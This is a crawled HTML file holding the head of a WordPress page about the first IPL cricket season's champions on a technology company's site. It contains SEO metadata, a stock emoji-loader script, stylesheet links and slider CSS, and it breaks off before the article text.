

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hyperstealth.in/what-team-came-out-as-the-champions-in-the-first-ipl-season/
body_size: 19988
content:
<!doctype html>

<!--[if lt IE 7]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">

		

		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://hyperstealth.in/xmlrpc.php" />

		
				<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<title>What Team Came Out As The Champions In The First Ipl Season - Hyper Stealth Technologies Pvt. Ltd.</title>
		<meta name="description" content="Purple cap is a cap awarded to the highest wicket-taker in every IPL tournament, first. Some teams have announced new captains while some have put trust on their previous captains, with Royal Challengers Bangalore (RCB) and. But both teams had to play on it and they (LSG) bowled better and they batted better than us" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hyperstealth.in/what-team-came-out-as-the-champions-in-the-first-ipl-season/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hyper Stealth Technologies Pvt. Ltd. -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="What Team Came Out As The Champions In The First Ipl Season - Hyper Stealth Technologies Pvt. Ltd." />
		<meta property="og:description" content="Purple cap is a cap awarded to the highest wicket-taker in every IPL tournament, first. Some teams have announced new captains while some have put trust on their previous captains, with Royal Challengers Bangalore (RCB) and. But both teams had to play on it and they (LSG) bowled better and they batted better than us" />
		<meta property="og:url" content="https://hyperstealth.in/what-team-came-out-as-the-champions-in-the-first-ipl-season/" />
		<meta property="article:published_time" content="2022-04-18T10:01:14+00:00" />
		<meta property="article:modified_time" content="-001-11-30T00:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="What Team Came Out As The Champions In The First Ipl Season - Hyper Stealth Technologies Pvt. Ltd." />
		<meta name="twitter:description" content="Purple cap is a cap awarded to the highest wicket-taker in every IPL tournament, first. Some teams have announced new captains while some have put trust on their previous captains, with Royal Challengers Bangalore (RCB) and. But both teams had to play on it and they (LSG) bowled better and they batted better than us" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hyperstealth.in\/what-team-came-out-as-the-champions-in-the-first-ipl-season\/#blogposting","name":"What Team Came Out As The Champions In The First Ipl Season - Hyper Stealth Technologies Pvt. Ltd.","headline":"What Team Came Out As The Champions In The First Ipl Season","author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hyperstealth.in\/what-team-came-out-as-the-champions-in-the-first-ipl-season\/#webpage"},"isPartOf":{"@id":"https:\/\/hyperstealth.in\/what-team-came-out-as-the-champions-in-the-first-ipl-season\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/hyperstealth.in\/what-team-came-out-as-the-champions-in-the-first-ipl-season\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/","name":"Home","url":"https:\/\/hyperstealth.in\/"},"nextItem":"https:\/\/hyperstealth.in\/what-team-came-out-as-the-champions-in-the-first-ipl-season\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hyperstealth.in\/what-team-came-out-as-the-champions-in-the-first-ipl-season\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/what-team-came-out-as-the-champions-in-the-first-ipl-season\/","name":"What Team Came Out As The Champions In The First Ipl Season","description":"Purple cap is a cap awarded to the highest wicket-taker in every IPL tournament, first. Some teams have announced new captains while some have put trust on their previous captains, with Royal Challengers Bangalore (RCB) and. But both teams had to play on it and they (LSG) bowled better and they batted better than us","url":"https:\/\/hyperstealth.in\/what-team-came-out-as-the-champions-in-the-first-ipl-season\/"},"previousItem":"https:\/\/hyperstealth.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/hyperstealth.in\/#organization","name":"Hyper Stealth Technologies Pvt. Ltd.","url":"https:\/\/hyperstealth.in\/"},{"@type":"Person","@id":"https:\/\/hyperstealth.in\/author\/#author","url":"https:\/\/hyperstealth.in\/author\/"},{"@type":"WebPage","@id":"https:\/\/hyperstealth.in\/what-team-came-out-as-the-champions-in-the-first-ipl-season\/#webpage","url":"https:\/\/hyperstealth.in\/what-team-came-out-as-the-champions-in-the-first-ipl-season\/","name":"What Team Came Out As The Champions In The First Ipl Season - Hyper Stealth Technologies Pvt. Ltd.","description":"Purple cap is a cap awarded to the highest wicket-taker in every IPL tournament, first. Some teams have announced new captains while some have put trust on their previous captains, with Royal Challengers Bangalore (RCB) and. But both teams had to play on it and they (LSG) bowled better and they batted better than us","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hyperstealth.in\/#website"},"breadcrumb":{"@id":"https:\/\/hyperstealth.in\/what-team-came-out-as-the-champions-in-the-first-ipl-season\/#breadcrumblist"},"author":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"creator":{"@id":"https:\/\/hyperstealth.in\/author\/#author"},"datePublished":"2022-04-18T10:01:14+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/hyperstealth.in\/#website","url":"https:\/\/hyperstealth.in\/","name":"Hyper Stealth Technologies Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/hyperstealth.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hyper Stealth Technologies Pvt. Ltd. &raquo; Feed" href="https://hyperstealth.in/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hyperstealth.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://hyperstealth.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hyperstealth.in/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='slickslider-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-theme-css-css' href='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://hyperstealth.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-tc-buttons-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-tc-buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-font-awesome-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/fontawesome/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-carousel-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-layout-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-owl-animate-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/viewer/owl-carousel/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='gks-main-front-css' href='https://hyperstealth.in/wp-content/plugins/yoo-slider/css/gks-main-front.css' type='text/css' media='all' />
<style id='gks-custom-styles-1-inline-css' type='text/css'>

    			#gks-slider-1 .owl-carousel {
    				padding-left: 0px;
    				padding-right: 0px;
    			}
          @media only screen and (max-width: 600px) {
            #gks-slider-1 .owl-carousel {
      				padding-left: 0px;
      				padding-right: 0px;
      			}
          }
          #gks-slider-1 .gks-slider-onslide-details { padding: 6px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-onslide-details {
                    opacity: 1;
                }#gks-slider-1 .gks-slider-cell-content-image {
                        height: 200px;
                      }#gks-slider-1 .owl-carousel .gks-slider-cell-content { background-color: rgba(209,209,209,0.65098039215686);padding: 0px; }#gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-cell-content { background-color: rgba(224,224,224,0.74901960784314); }#gks-slider-1 .owl-carousel .gks-slide-border {  }#gks-slider-1 .owl-carousel .gks-slider-cell-content {
                    
                  }
           #gks-slider-1 .owl-carousel .gks-slider-cell:hover .gks-slider-overlay {
  	          background-color: rgba(0,0,0,0.30196078431373) !important;
  	          opacity: 1;
	            
           }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon { border-radius: 20px; }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon {
                  color: #000000;
                  background-color: rgba(255,255,255,0.65098039215686);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slider-button-icon:hover {
                  background-color: rgba(255,255,255,0.74901960784314);
              }
              #gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                  color: #fff ;
                  border-color: #000 ;
                  text-decoration: none;
                  margin-top: 10px;
              }#gks-slider-1 .owl-carousel .gks-slider-cell .gks-slide-txt-btn {
                    background-color: #000 ;
              }
                #gks-slider-1.gks-slider-mobile .owl-dots {
                    display: none;
                }
            
                #gks-slider-1 .gks-slider-image-wrapper {
                    height: 200px;
                }
            
      #gks-slider-1 .gks-slider-image,
      #gks-slider-1 .gks-tile-img {
        background-size: cover;
        background-position: center;
      }

      #gks-slider-1 .gks-slider-overlay-caption {
          background-color: rgba(0,0,0,0.30196078431373) !important;
      }

      

      #gks-slider-1 .gks-slider-ctrl-prev,
	    #gks-slider-1 .gks-slider-ctrl-next {top: calc(50% - 15px); transform: translateY(calc(-50% - 7px));
            }
        
              #gks-slider-1 .gks-slider-ctrl-prev,
    	        #gks-slider-1 .gks-slider-ctrl-next {
                opacity: 0;
              }

              #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-prev,
    	        #gks-slider-1.gks-slider-layout:hover .gks-slider-ctrl-next {
                opacity: 1;
              }
          
            #gks-slider-1 .owl-dots .owl-dot span {
                margin: 5px 5px;
                width: 12px;
                height: 12px;
            }
            #gks-slider-1 .owl-dots .owl-dots {
                line-height: 12px;
            }
		
             #gks-slider-1 .owl-dots .owl-dot span {
                -webkit-border-radius: 30px;
                -moz-border-radius: 30px;
                border-radius: 30px;
            }
            #gks-slider-1.gks-slider-layout .gks-slider-overlay-caption {
                    left: 50%;
                    bottom: 6px;
                    transform: translateX(-50%);
                
                background-color: rgba(0,0,0,0.30196078431373);
            }
            #gks-slider-1 .gks-slider-title {
                color: #565656;
                font-size: 17px;
                line-height: 19px;
                text-align: center;
                margin-top: 5px;
                margin-bottom: 5px;
        
                font-weight: normal;
            
            }
            #gks-slider-1 .gks-slider-desc,
            #gks-slider-1 .gks-slider-details {
                color: #ffffff;
                font-size: 13px;
                line-height: 15px;
                text-align: center;
        
            font-weight: bold;
        
            }
        
              #gks-slider-1 .gks-slide-txt-btn {
                  font-size: 15px !important;
                  line-height: 17px !important;
                  align-self: ;
          
              font-weight: ;
          } #gks-slider-1.gks-slider-mobile .gks-slider-overlay-caption {
                    width: calc(100% - 12px);
                } #gks-slider-1:not(.gks-slider-mobile) .gks-slider-overlay-caption {
                    min-width: 60%;
                }#gks-slider-1 .gks-slider-overlay-caption.gks-info-opened {
                max-height: calc(100% - 12px);
          }
            #gks-slider-1 .gks-slider-ctrl-prev,
            #gks-slider-1 .gks-slider-ctrl-next {
        
                margin-left: 20px;
                margin-right: 20px;
            
                padding: 5px;
            }
            #gks-slider-1 .gks-slider-ctrl-prev .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next .gks-fa {
                color: #1e73be;
                font-size: 60px;
                width: 60px;
                height: 60px;
            }
        
            #gks-slider-1 .gks-slider-ctrl-prev:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:hover .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-prev:active .gks-fa,
            #gks-slider-1 .gks-slider-ctrl-next:active .gks-fa {
                color: #ffffff;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot span {
                background: #b1b0b0;
            }

            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot.active span,
            #gks-slider-1.gks-slider-layout .owl-dots .owl-dot:hover span {
                background: #000000;
            }

        
            #gks-slider-1.gks-slider-layout .owl-dots {
               padding-top: 10px;
            }
            
                .gks-carousel	.gks-slider-slide-caption {
                  justify-content: flex-start; /* flex-start | flex-end | center */
                }
              
        
                .fixed-size.fixed-size-1.lg-outer .lg-sub-html {
          top: 0;
          bottom: auto!important;
          background: transparent!important;
          width: 50%;
        }
        .fixed-size.fixed-size-1.lg-outer .lg-inner .lg-img-wrap {
